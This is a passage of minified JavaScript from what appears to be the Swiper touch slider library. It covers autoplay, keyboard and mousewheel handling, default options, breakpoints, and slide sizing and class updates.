                x.params.loop ? (x.fixLoop(), x._slideNext(), x.emit("onAutoplay", x)) : x.isEnd ? s.autoplayStopOnLast ? x.stopAutoplay() : (x._slideTo(0), x.emit("onAutoplay", x)) : (x._slideNext(), x.emit("onAutoplay", x))
            },
            e)
        }
        function n(a, t) {
            var s = e(a.target);
            if (!s.is(t)) if ("string" == typeof t) s = s.parents(t);
            else if (t.nodeType) {
                var r;
                return s.parents().each(function(e, a) {
                    a === t && (r = t)
                }),
                r ? t: void 0
            }
            if (0 !== s.length) return s[0]
        }
        function o(e, a) {
            a = a || {};
            var t = window.MutationObserver || window.WebkitMutationObserver,
            s = new t(function(e) {
                e.forEach(function(e) {
                    x.onResize(!0),
                    x.emit("onObserverUpdate", x, e)
                })
            });
            s.observe(e, {
                attributes: void 0 === a.attributes || a.attributes,
                childList: void 0 === a.childList || a.childList,
                characterData: void 0 === a.characterData || a.characterData
            }),
            x.observers.push(s)
        }
        function l(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = e.keyCode || e.charCode;
            if (!x.params.allowSwipeToNext && (x.isHorizontal() && 39 === a || !x.isHorizontal() && 40 === a)) return ! 1;
            if (!x.params.allowSwipeToPrev && (x.isHorizontal() && 37 === a || !x.isHorizontal() && 38 === a)) return ! 1;
            if (! (e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) {
                if (37 === a || 39 === a || 38 === a || 40 === a) {
                    var t = !1;
                    if (x.container.parents("." + x.params.slideClass).length > 0 && 0 === x.container.parents("." + x.params.slideActiveClass).length) return;
                    var s = {
                        left: window.pageXOffset,
                        top: window.pageYOffset
                    },
                    r = window.innerWidth,
                    i = window.innerHeight,
                    n = x.container.offset();
                    x.rtl && (n.left = n.left - x.container[0].scrollLeft);
                    for (var o = [[n.left, n.top], [n.left + x.width, n.top], [n.left, n.top + x.height], [n.left + x.width, n.top + x.height]], l = 0; l < o.length; l++) {
                        var p = o[l];
                        p[0] >= s.left && p[0] <= s.left + r && p[1] >= s.top && p[1] <= s.top + i && (t = !0)
                    }
                    if (!t) return
                }
                x.isHorizontal() ? (37 !== a && 39 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === a && !x.rtl || 37 === a && x.rtl) && x.slideNext(), (37 === a && !x.rtl || 39 === a && x.rtl) && x.slidePrev()) : (38 !== a && 40 !== a || (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === a && x.slideNext(), 38 === a && x.slidePrev()),
                x.emit("onKeyPress", x, a)
            }
        }
        function p(e) {
            var a = 0,
            t = 0,
            s = 0,
            r = 0;
            return "detail" in e && (t = e.detail),
            "wheelDelta" in e && (t = -e.wheelDelta / 120),
            "wheelDeltaY" in e && (t = -e.wheelDeltaY / 120),
            "wheelDeltaX" in e && (a = -e.wheelDeltaX / 120),
            "axis" in e && e.axis === e.HORIZONTAL_AXIS && (a = t, t = 0),
            s = 10 * a,
            r = 10 * t,
            "deltaY" in e && (r = e.deltaY),
            "deltaX" in e && (s = e.deltaX),
            (s || r) && e.deltaMode && (1 === e.deltaMode ? (s *= 40, r *= 40) : (s *= 800, r *= 800)),
            s && !a && (a = s < 1 ? -1 : 1),
            r && !t && (t = r < 1 ? -1 : 1),
            {
                spinX: a,
                spinY: t,
                pixelX: s,
                pixelY: r
            }
        }
        function d(e) {
            e.originalEvent && (e = e.originalEvent);
            var a = 0,
            t = x.rtl ? -1 : 1,
            s = p(e);
            if (x.params.mousewheelForceToAxis) if (x.isHorizontal()) {
                if (! (Math.abs(s.pixelX) > Math.abs(s.pixelY))) return;
                a = s.pixelX * t
            } else {
                if (! (Math.abs(s.pixelY) > Math.abs(s.pixelX))) return;
                a = s.pixelY
            } else a = Math.abs(s.pixelX) > Math.abs(s.pixelY) ? -s.pixelX * t: -s.pixelY;
            if (0 !== a) {
                if (x.params.mousewheelInvert && (a = -a), x.params.freeMode) {
                    var r = x.getWrapperTranslate() + a * x.params.mousewheelSensitivity,
                    i = x.isBeginning,
                    n = x.isEnd;
                    if (r >= x.minTranslate() && (r = x.minTranslate()), r <= x.maxTranslate() && (r = x.maxTranslate()), x.setWrapperTransition(0), x.setWrapperTranslate(r), x.updateProgress(), x.updateActiveIndex(), (!i && x.isBeginning || !n && x.isEnd) && x.updateClasses(), x.params.freeModeSticky ? (clearTimeout(x.mousewheel.timeout), x.mousewheel.timeout = setTimeout(function() {
                        x.slideReset()
                    },
                    300)) : x.params.lazyLoading && x.lazy && x.lazy.load(), x.emit("onScroll", x, e), x.params.autoplay && x.params.autoplayDisableOnInteraction && x.stopAutoplay(), 0 === r || r === x.maxTranslate()) return
                } else {
                    if ((new window.Date).getTime() - x.mousewheel.lastScrollTime > 60) if (a < 0) if (x.isEnd && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slideNext(),
                    x.emit("onScroll", x, e);
                    else if (x.isBeginning && !x.params.loop || x.animating) {
                        if (x.params.mousewheelReleaseOnEdges) return ! 0
                    } else x.slidePrev(),
                    x.emit("onScroll", x, e);
                    x.mousewheel.lastScrollTime = (new window.Date).getTime()
                }
                return e.preventDefault ? e.preventDefault() : e.returnValue = !1,
                !1
            }
        }
        function m(a, t) {
            a = e(a);
            var s, r, i, n = x.rtl ? -1 : 1;
            s = a.attr("data-swiper-parallax") || "0",
            r = a.attr("data-swiper-parallax-x"),
            i = a.attr("data-swiper-parallax-y"),
            r || i ? (r = r || "0", i = i || "0") : x.isHorizontal() ? (r = s, i = "0") : (i = s, r = "0"),
            r = r.indexOf("%") >= 0 ? parseInt(r, 10) * t * n + "%": r * t * n + "px",
            i = i.indexOf("%") >= 0 ? parseInt(i, 10) * t + "%": i * t + "px",
            a.transform("translate3d(" + r + ", " + i + ",0px)")
        }
        function u(e) {
            return 0 !== e.indexOf("on") && (e = e[0] !== e[0].toUpperCase() ? "on" + e[0].toUpperCase() + e.substring(1) : "on" + e),
            e
        }
        if (! (this instanceof a)) return new a(t, s);
        var c = {
            direction: "horizontal",
            touchEventsTarget: "container",
            initialSlide: 0,
            speed: 300,
            autoplay: !1,
            autoplayDisableOnInteraction: !0,
            autoplayStopOnLast: !1,
            iOSEdgeSwipeDetection: !1,
            iOSEdgeSwipeThreshold: 20,
            freeMode: !1,
            freeModeMomentum: !0,
            freeModeMomentumRatio: 1,
            freeModeMomentumBounce: !0,
            freeModeMomentumBounceRatio: 1,
            freeModeMomentumVelocityRatio: 1,
            freeModeSticky: !1,
            freeModeMinimumVelocity: .02,
            autoHeight: !1,
            setWrapperSize: !1,
            virtualTranslate: !1,
            effect: "slide",
            coverflow: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                modifier: 1,
                slideShadows: !0
            },
            flip: {
                slideShadows: !0,
                limitRotation: !0
            },
            cube: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            },
            fade: {
                crossFade: !1
            },
            parallax: !1,
            zoom: !1,
            zoomMax: 3,
            zoomMin: 1,
            zoomToggle: !0,
            scrollbar: null,
            scrollbarHide: !0,
            scrollbarDraggable: !1,
            scrollbarSnapOnRelease: !1,
            keyboardControl: !1,
            mousewheelControl: !1,
            mousewheelReleaseOnEdges: !1,
            mousewheelInvert: !1,
            mousewheelForceToAxis: !1,
            mousewheelSensitivity: 1,
            mousewheelEventsTarged: "container",
            hashnav: !1,
            hashnavWatchState: !1,
            history: !1,
            replaceState: !1,
            breakpoints: void 0,
            spaceBetween: 0,
            slidesPerView: 1,
            slidesPerColumn: 1,
            slidesPerColumnFill: "column",
            slidesPerGroup: 1,
            centeredSlides: !1,
            slidesOffsetBefore: 0,
            slidesOffsetAfter: 0,
            roundLengths: !1,
            touchRatio: 1,
            touchAngle: 45,
            simulateTouch: !0,
            shortSwipes: !0,
            longSwipes: !0,
            longSwipesRatio: .5,
            longSwipesMs: 300,
            followFinger: !0,
            onlyExternal: !1,
            threshold: 0,
            touchMoveStopPropagation: !0,
            touchReleaseOnEdges: !1,
            uniqueNavElements: !0,
            pagination: null,
            paginationElement: "span",
            paginationClickable: !1,
            paginationHide: !1,
            paginationBulletRender: null,
            paginationProgressRender: null,
            paginationFractionRender: null,
            paginationCustomRender: null,
            paginationType: "bullets",
            resistance: !0,
            resistanceRatio: .85,
            nextButton: null,
            prevButton: null,
            watchSlidesProgress: !1,
            watchSlidesVisibility: !1,
            grabCursor: !1,
            preventClicks: !0,
            preventClicksPropagation: !0,
            slideToClickedSlide: !1,
            lazyLoading: !1,
            lazyLoadingInPrevNext: !1,
            lazyLoadingInPrevNextAmount: 1,
            lazyLoadingOnTransitionStart: !1,
            preloadImages: !0,
            updateOnImagesReady: !0,
            loop: !1,
            loopAdditionalSlides: 0,
            loopedSlides: null,
            control: void 0,
            controlInverse: !1,
            controlBy: "slide",
            normalizeSlideIndex: !0,
            allowSwipeToPrev: !0,
            allowSwipeToNext: !0,
            swipeHandler: null,
            noSwiping: !0,
            noSwipingClass: "swiper-no-swiping",
            passiveListeners: !0,
            containerModifierClass: "swiper-container-",
            slideClass: "swiper-slide",
            slideActiveClass: "swiper-slide-active",
            slideDuplicateActiveClass: "swiper-slide-duplicate-active",
            slideVisibleClass: "swiper-slide-visible",
            slideDuplicateClass: "swiper-slide-duplicate",
            slideNextClass: "swiper-slide-next",
            slideDuplicateNextClass: "swiper-slide-duplicate-next",
            slidePrevClass: "swiper-slide-prev",
            slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
            wrapperClass: "swiper-wrapper",
            bulletClass: "swiper-pagination-bullet",
            bulletActiveClass: "swiper-pagination-bullet-active",
            buttonDisabledClass: "swiper-button-disabled",
            paginationCurrentClass: "swiper-pagination-current",
            paginationTotalClass: "swiper-pagination-total",
            paginationHiddenClass: "swiper-pagination-hidden",
            paginationProgressbarClass: "swiper-pagination-progressbar",
            paginationClickableClass: "swiper-pagination-clickable",
            paginationModifierClass: "swiper-pagination-",
            lazyLoadingClass: "swiper-lazy",
            lazyStatusLoadingClass: "swiper-lazy-loading",
            lazyStatusLoadedClass: "swiper-lazy-loaded",
            lazyPreloaderClass: "swiper-lazy-preloader",
            notificationClass: "swiper-notification",
            preloaderClass: "preloader",
            zoomContainerClass: "swiper-zoom-container",
            observer: !1,
            observeParents: !1,
            a11y: !1,
            prevSlideMessage: "Previous slide",
            nextSlideMessage: "Next slide",
            firstSlideMessage: "This is the first slide",
            lastSlideMessage: "This is the last slide",
            paginationBulletMessage: "Go to slide {{index}}",
            runCallbacksOnInit: !0
        },
        g = s && s.virtualTranslate;
        s = s || {};
        var h = {};
        for (var v in s) if ("object" != typeof s[v] || null === s[v] || (s[v].nodeType || s[v] === window || s[v] === document || "undefined" != typeof Dom7 && s[v] instanceof Dom7 || "undefined" != typeof jQuery && s[v] instanceof jQuery)) h[v] = s[v];
        else {
            h[v] = {};
            for (var f in s[v]) h[v][f] = s[v][f]
        }
        for (var w in c) if (void 0 === s[w]) s[w] = c[w];
        else if ("object" == typeof s[w]) for (var y in c[w]) void 0 === s[w][y] && (s[w][y] = c[w][y]);
        var x = this;
        if (x.params = s, x.originalParams = h, x.classNames = [], void 0 !== e && "undefined" != typeof Dom7 && (e = Dom7), (void 0 !== e || (e = "undefined" == typeof Dom7 ? window.Dom7 || window.Zepto || window.jQuery: Dom7)) && (x.$ = e, x.currentBreakpoint = void 0, x.getActiveBreakpoint = function() {
            if (!x.params.breakpoints) return ! 1;
            var e, a = !1,
            t = [];
            for (e in x.params.breakpoints) x.params.breakpoints.hasOwnProperty(e) && t.push(e);
            t.sort(function(e, a) {
                return parseInt(e, 10) > parseInt(a, 10)
            });
            for (var s = 0; s < t.length; s++)(e = t[s]) >= window.innerWidth && !a && (a = e);
            return a || "max"
        },
        x.setBreakpoint = function() {
            var e = x.getActiveBreakpoint();
            if (e && x.currentBreakpoint !== e) {
                var a = e in x.params.breakpoints ? x.params.breakpoints[e] : x.originalParams,
                t = x.params.loop && a.slidesPerView !== x.params.slidesPerView;
                for (var s in a) x.params[s] = a[s];
                x.currentBreakpoint = e,
                t && x.destroyLoop && x.reLoop(!0)
            }
        },
        x.params.breakpoints && x.setBreakpoint(), x.container = e(t), 0 !== x.container.length)) {
            if (x.container.length > 1) {
                var T = [];
                return x.container.each(function() {
                    T.push(new a(this, s))
                }),
                T
            }
            x.container[0].swiper = x,
            x.container.data("swiper", x),
            x.classNames.push(x.params.containerModifierClass + x.params.direction),
            x.params.freeMode && x.classNames.push(x.params.containerModifierClass + "free-mode"),
            x.support.flexbox || (x.classNames.push(x.params.containerModifierClass + "no-flexbox"), x.params.slidesPerColumn = 1),
            x.params.autoHeight && x.classNames.push(x.params.containerModifierClass + "autoheight"),
            (x.params.parallax || x.params.watchSlidesVisibility) && (x.params.watchSlidesProgress = !0),
            x.params.touchReleaseOnEdges && (x.params.resistanceRatio = 0),
            ["cube", "coverflow", "flip"].indexOf(x.params.effect) >= 0 && (x.support.transforms3d ? (x.params.watchSlidesProgress = !0, x.classNames.push(x.params.containerModifierClass + "3d")) : x.params.effect = "slide"),
            "slide" !== x.params.effect && x.classNames.push(x.params.containerModifierClass + x.params.effect),
            "cube" === x.params.effect && (x.params.resistanceRatio = 0, x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.centeredSlides = !1, x.params.spaceBetween = 0, x.params.virtualTranslate = !0),
            "fade" !== x.params.effect && "flip" !== x.params.effect || (x.params.slidesPerView = 1, x.params.slidesPerColumn = 1, x.params.slidesPerGroup = 1, x.params.watchSlidesProgress = !0, x.params.spaceBetween = 0, void 0 === g && (x.params.virtualTranslate = !0)),
            x.params.grabCursor && x.support.touch && (x.params.grabCursor = !1),
            x.wrapper = x.container.children("." + x.params.wrapperClass),
            x.params.pagination && (x.paginationContainer = e(x.params.pagination), x.params.uniqueNavElements && "string" == typeof x.params.pagination && x.paginationContainer.length > 1 && 1 === x.container.find(x.params.pagination).length && (x.paginationContainer = x.container.find(x.params.pagination)), "bullets" === x.params.paginationType && x.params.paginationClickable ? x.paginationContainer.addClass(x.params.paginationModifierClass + "clickable") : x.params.paginationClickable = !1, x.paginationContainer.addClass(x.params.paginationModifierClass + x.params.paginationType)),
            (x.params.nextButton || x.params.prevButton) && (x.params.nextButton && (x.nextButton = e(x.params.nextButton), x.params.uniqueNavElements && "string" == typeof x.params.nextButton && x.nextButton.length > 1 && 1 === x.container.find(x.params.nextButton).length && (x.nextButton = x.container.find(x.params.nextButton))), x.params.prevButton && (x.prevButton = e(x.params.prevButton), x.params.uniqueNavElements && "string" == typeof x.params.prevButton && x.prevButton.length > 1 && 1 === x.container.find(x.params.prevButton).length && (x.prevButton = x.container.find(x.params.prevButton)))),
            x.isHorizontal = function() {
                return "horizontal" === x.params.direction
            },
            x.rtl = x.isHorizontal() && ("rtl" === x.container[0].dir.toLowerCase() || "rtl" === x.container.css("direction")),
            x.rtl && x.classNames.push(x.params.containerModifierClass + "rtl"),
            x.rtl && (x.wrongRTL = "-webkit-box" === x.wrapper.css("display")),
            x.params.slidesPerColumn > 1 && x.classNames.push(x.params.containerModifierClass + "multirow"),
            x.device.android && x.classNames.push(x.params.containerModifierClass + "android"),
            x.container.addClass(x.classNames.join(" ")),
            x.translate = 0,
            x.progress = 0,
            x.velocity = 0,
            x.lockSwipeToNext = function() {
                x.params.allowSwipeToNext = !1,
                x.params.allowSwipeToPrev === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !1,
                x.params.allowSwipeToNext === !1 && x.params.grabCursor && x.unsetGrabCursor()
            },
            x.lockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !1,
                x.params.grabCursor && x.unsetGrabCursor()
            },
            x.unlockSwipeToNext = function() {
                x.params.allowSwipeToNext = !0,
                x.params.allowSwipeToPrev === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipeToPrev = function() {
                x.params.allowSwipeToPrev = !0,
                x.params.allowSwipeToNext === !0 && x.params.grabCursor && x.setGrabCursor()
            },
            x.unlockSwipes = function() {
                x.params.allowSwipeToNext = x.params.allowSwipeToPrev = !0,
                x.params.grabCursor && x.setGrabCursor()
            },
            x.setGrabCursor = function(e) {
                x.container[0].style.cursor = "move",
                x.container[0].style.cursor = e ? "-webkit-grabbing": "-webkit-grab",
                x.container[0].style.cursor = e ? "-moz-grabbin": "-moz-grab",
                x.container[0].style.cursor = e ? "grabbing": "grab"
            },
            x.unsetGrabCursor = function() {
                x.container[0].style.cursor = ""
            },
            x.params.grabCursor && x.setGrabCursor(),
            x.imagesToLoad = [],
            x.imagesLoaded = 0,
            x.loadImage = function(e, a, t, s, r, i) {
                function n() {
                    i && i()
                }
                var o;
                e.complete && r ? n() : a ? (o = new window.Image, o.onload = n, o.onerror = n, s && (o.sizes = s), t && (o.srcset = t), a && (o.src = a)) : n()
            },
            x.preloadImages = function() {
                function e() {
                    void 0 !== x && null !== x && x && (void 0 !== x.imagesLoaded && x.imagesLoaded++, x.imagesLoaded === x.imagesToLoad.length && (x.params.updateOnImagesReady && x.update(), x.emit("onImagesReady", x)))
                }
                x.imagesToLoad = x.container.find("img");
                for (var a = 0; a < x.imagesToLoad.length; a++) x.loadImage(x.imagesToLoad[a], x.imagesToLoad[a].currentSrc || x.imagesToLoad[a].getAttribute("src"), x.imagesToLoad[a].srcset || x.imagesToLoad[a].getAttribute("srcset"), x.imagesToLoad[a].sizes || x.imagesToLoad[a].getAttribute("sizes"), !0, e)
            },
            x.autoplayTimeoutId = void 0,
            x.autoplaying = !1,
            x.autoplayPaused = !1,
            x.startAutoplay = function() {
                return void 0 === x.autoplayTimeoutId && ( !! x.params.autoplay && (!x.autoplaying && (x.autoplaying = !0, x.emit("onAutoplayStart", x), void i())))
            },
            x.stopAutoplay = function(e) {
                x.autoplayTimeoutId && (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplaying = !1, x.autoplayTimeoutId = void 0, x.emit("onAutoplayStop", x))
            },
            x.pauseAutoplay = function(e) {
                x.autoplayPaused || (x.autoplayTimeoutId && clearTimeout(x.autoplayTimeoutId), x.autoplayPaused = !0, 0 === e ? (x.autoplayPaused = !1, i()) : x.wrapper.transitionEnd(function() {
                    x && (x.autoplayPaused = !1, x.autoplaying ? i() : x.stopAutoplay())
                }))
            },
            x.minTranslate = function() {
                return - x.snapGrid[0]
            },
            x.maxTranslate = function() {
                return - x.snapGrid[x.snapGrid.length - 1]
            },
            x.updateAutoHeight = function() {
                var e, a = [],
                t = 0;
                if ("auto" !== x.params.slidesPerView && x.params.slidesPerView > 1) for (e = 0; e < Math.ceil(x.params.slidesPerView); e++) {
                    var s = x.activeIndex + e;
                    if (s > x.slides.length) break;
                    a.push(x.slides.eq(s)[0])
                } else a.push(x.slides.eq(x.activeIndex)[0]);
                for (e = 0; e < a.length; e++) if (void 0 !== a[e]) {
                    var r = a[e].offsetHeight;
                    t = r > t ? r: t
                }
                t && x.wrapper.css("height", t + "px")
            },
            x.updateContainerSize = function() {
                var e, a;
                e = void 0 !== x.params.width ? x.params.width: x.container[0].clientWidth,
                a = void 0 !== x.params.height ? x.params.height: x.container[0].clientHeight,
                0 === e && x.isHorizontal() || 0 === a && !x.isHorizontal() || (e = e - parseInt(x.container.css("padding-left"), 10) - parseInt(x.container.css("padding-right"), 10), a = a - parseInt(x.container.css("padding-top"), 10) - parseInt(x.container.css("padding-bottom"), 10), x.width = e, x.height = a, x.size = x.isHorizontal() ? x.width: x.height)
            },
            x.updateSlidesSize = function() {
                x.slides = x.wrapper.children("." + x.params.slideClass),
                x.snapGrid = [],
                x.slidesGrid = [],
                x.slidesSizesGrid = [];
                var e, a = x.params.spaceBetween,
                t = -x.params.slidesOffsetBefore,
                s = 0,
                i = 0;
                if (void 0 !== x.size) {
                    "string" == typeof a && a.indexOf("%") >= 0 && (a = parseFloat(a.replace("%", "")) / 100 * x.size),
                    x.virtualSize = -a,
                    x.rtl ? x.slides.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : x.slides.css({
                        marginRight: "",
                        marginBottom: ""
                    });
                    var n;
                    x.params.slidesPerColumn > 1 && (n = Math.floor(x.slides.length / x.params.slidesPerColumn) === x.slides.length / x.params.slidesPerColumn ? x.slides.length: Math.ceil(x.slides.length / x.params.slidesPerColumn) * x.params.slidesPerColumn, "auto" !== x.params.slidesPerView && "row" === x.params.slidesPerColumnFill && (n = Math.max(n, x.params.slidesPerView * x.params.slidesPerColumn)));
                    var o, l = x.params.slidesPerColumn,
                    p = n / l,
                    d = p - (x.params.slidesPerColumn * p - x.slides.length);
                    for (e = 0; e < x.slides.length; e++) {
                        o = 0;
                        var m = x.slides.eq(e);
                        if (x.params.slidesPerColumn > 1) {
                            var u, c, g;
                            "column" === x.params.slidesPerColumnFill ? (c = Math.floor(e / l), g = e - c * l, (c > d || c === d && g === l - 1) && ++g >= l && (g = 0, c++), u = c + g * n / l, m.css({
                                "-webkit-box-ordinal-group": u,
                                "-moz-box-ordinal-group": u,
                                "-ms-flex-order": u,
                                "-webkit-order": u,
                                order: u
                            })) : (g = Math.floor(e / p), c = e - g * p),
                            m.css("margin-" + (x.isHorizontal() ? "top": "left"), 0 !== g && x.params.spaceBetween && x.params.spaceBetween + "px").attr("data-swiper-column", c).attr("data-swiper-row", g)
                        }
                        "none" !== m.css("display") && ("auto" === x.params.slidesPerView ? (o = x.isHorizontal() ? m.outerWidth(!0) : m.outerHeight(!0), x.params.roundLengths && (o = r(o))) : (o = (x.size - (x.params.slidesPerView - 1) * a) / x.params.slidesPerView, x.params.roundLengths && (o = r(o)), x.isHorizontal() ? x.slides[e].style.width = o + "px": x.slides[e].style.height = o + "px"), x.slides[e].swiperSlideSize = o, x.slidesSizesGrid.push(o), x.params.centeredSlides ? (t = t + o / 2 + s / 2 + a, 0 === s && 0 !== e && (t = t - x.size / 2 - a), 0 === e && (t = t - x.size / 2 - a), Math.abs(t) < .001 && (t = 0), i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t)) : (i % x.params.slidesPerGroup == 0 && x.snapGrid.push(t), x.slidesGrid.push(t), t = t + o + a), x.virtualSize += o + a, s = o, i++)
                    }
                    x.virtualSize = Math.max(x.virtualSize, x.size) + x.params.slidesOffsetAfter;
                    var h;
                    if (x.rtl && x.wrongRTL && ("slide" === x.params.effect || "coverflow" === x.params.effect) && x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.support.flexbox && !x.params.setWrapperSize || (x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    })), x.params.slidesPerColumn > 1 && (x.virtualSize = (o + x.params.spaceBetween) * n, x.virtualSize = Math.ceil(x.virtualSize / x.params.slidesPerColumn) - x.params.spaceBetween, x.isHorizontal() ? x.wrapper.css({
                        width: x.virtualSize + x.params.spaceBetween + "px"
                    }) : x.wrapper.css({
                        height: x.virtualSize + x.params.spaceBetween + "px"
                    }), x.params.centeredSlides)) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] < x.virtualSize + x.snapGrid[0] && h.push(x.snapGrid[e]);
                        x.snapGrid = h
                    }
                    if (!x.params.centeredSlides) {
                        for (h = [], e = 0; e < x.snapGrid.length; e++) x.snapGrid[e] <= x.virtualSize - x.size && h.push(x.snapGrid[e]);
                        x.snapGrid = h,
                        Math.floor(x.virtualSize - x.size) - Math.floor(x.snapGrid[x.snapGrid.length - 1]) > 1 && x.snapGrid.push(x.virtualSize - x.size)
                    }
                    0 === x.snapGrid.length && (x.snapGrid = [0]),
                    0 !== x.params.spaceBetween && (x.isHorizontal() ? x.rtl ? x.slides.css({
                        marginLeft: a + "px"
                    }) : x.slides.css({
                        marginRight: a + "px"
                    }) : x.slides.css({
                        marginBottom: a + "px"
                    })),
                    x.params.watchSlidesProgress && x.updateSlidesOffset()
                }
            },
            x.updateSlidesOffset = function() {
                for (var e = 0; e < x.slides.length; e++) x.slides[e].swiperSlideOffset = x.isHorizontal() ? x.slides[e].offsetLeft: x.slides[e].offsetTop
            },
            x.currentSlidesPerView = function() {
                var e, a, t = 1;
                if (x.params.centeredSlides) {
                    var s, r = x.slides[x.activeIndex].swiperSlideSize;
                    for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slides[e] && !s && (r += x.slides[e].swiperSlideSize, t++, r > x.size && (s = !0));
                    for (a = x.activeIndex - 1; a >= 0; a--) x.slides[a] && !s && (r += x.slides[a].swiperSlideSize, t++, r > x.size && (s = !0))
                } else for (e = x.activeIndex + 1; e < x.slides.length; e++) x.slidesGrid[e] - x.slidesGrid[x.activeIndex] < x.size && t++;
                return t
            },
            x.updateSlidesProgress = function(e) {
                if (void 0 === e && (e = x.translate || 0), 0 !== x.slides.length) {
                    void 0 === x.slides[0].swiperSlideOffset && x.updateSlidesOffset();
                    var a = -e;
                    x.rtl && (a = e),
                    x.slides.removeClass(x.params.slideVisibleClass);
                    for (var t = 0; t < x.slides.length; t++) {
                        var s = x.slides[t],
                        r = (a + (x.params.centeredSlides ? x.minTranslate() : 0) - s.swiperSlideOffset) / (s.swiperSlideSize + x.params.spaceBetween);
                        if (x.params.watchSlidesVisibility) {
                            var i = -(a - s.swiperSlideOffset),
                            n = i + x.slidesSizesGrid[t]; (i >= 0 && i < x.size || n > 0 && n <= x.size || i <= 0 && n >= x.size) && x.slides.eq(t).addClass(x.params.slideVisibleClass)
                        }
                        s.progress = x.rtl ? -r: r
                    }
                }
            },
            x.updateProgress = function(e) {
                void 0 === e && (e = x.translate || 0);
                var a = x.maxTranslate() - x.minTranslate(),
                t = x.isBeginning,
                s = x.isEnd;
                0 === a ? (x.progress = 0, x.isBeginning = x.isEnd = !0) : (x.progress = (e - x.minTranslate()) / a, x.isBeginning = x.progress <= 0, x.isEnd = x.progress >= 1),
                x.isBeginning && !t && x.emit("onReachBeginning", x),
                x.isEnd && !s && x.emit("onReachEnd", x),
                x.params.watchSlidesProgress && x.updateSlidesProgress(e),
                x.emit("onProgress", x, x.progress)
            },
            x.updateActiveIndex = function() {
                var e, a, t, s = x.rtl ? x.translate: -x.translate;
                for (a = 0; a < x.slidesGrid.length; a++) void 0 !== x.slidesGrid[a + 1] ? s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] - (x.slidesGrid[a + 1] - x.slidesGrid[a]) / 2 ? e = a: s >= x.slidesGrid[a] && s < x.slidesGrid[a + 1] && (e = a + 1) : s >= x.slidesGrid[a] && (e = a);
                x.params.normalizeSlideIndex && (e < 0 || void 0 === e) && (e = 0),
                t = Math.floor(e / x.params.slidesPerGroup),
                t >= x.snapGrid.length && (t = x.snapGrid.length - 1),
                e !== x.activeIndex && (x.snapIndex = t, x.previousIndex = x.activeIndex, x.activeIndex = e, x.updateClasses(), x.updateRealIndex())
            },
            x.updateRealIndex = function() {
                x.realIndex = parseInt(x.slides.eq(x.activeIndex).attr("data-swiper-slide-index") || x.activeIndex, 10)
            },
            x.updateClasses = function() {
                x.slides.removeClass(x.params.slideActiveClass + " " + x.params.slideNextClass + " " + x.params.slidePrevClass + " " + x.params.slideDuplicateActiveClass + " " + x.params.slideDuplicateNextClass + " " + x.params.slideDuplicatePrevClass);
                var a = x.slides.eq(x.activeIndex);
                a.addClass(x.params.slideActiveClass),
                s.loop && (a.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + x.realIndex + '"]').addClass(x.params.slideDuplicateActiveClass));
                var t = a.next("." + x.params.slideClass).addClass(x.params.slideNextClass);
                x.params.loop && 0 === t.length && (t = x.slides.eq(0), t.addClass(x.params.slideNextClass));
                var r = a.prev("." + x.params.slideClass).addClass(x.params.slidePrevClass);
                if (x.params.loop && 0 === r.length && (r = x.slides.eq( - 1), r.addClass(x.params.slidePrevClass)), s.loop && (t.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + t.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicateNextClass), r.hasClass(x.params.slideDuplicateClass) ? x.wrapper.children("." + x.params.slideClass + ":not(." + x.params.slideDuplicateClass + ')[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass) : x.wrapper.children("." + x.params.slideClass + "." + x.params.slideDuplicateClass + '[data-swiper-slide-index="' + r.attr("data-swiper-slide-index") + '"]').addClass(x.params.slideDuplicatePrevClass)), x.paginationContainer && x.paginationContainer.length > 0) {
                    var i, n = x.params.loop ? Math.ceil((x.slides.length - 2 * x.loopedSlides) / x.params.slidesPerGroup) : x.snapGrid.length;
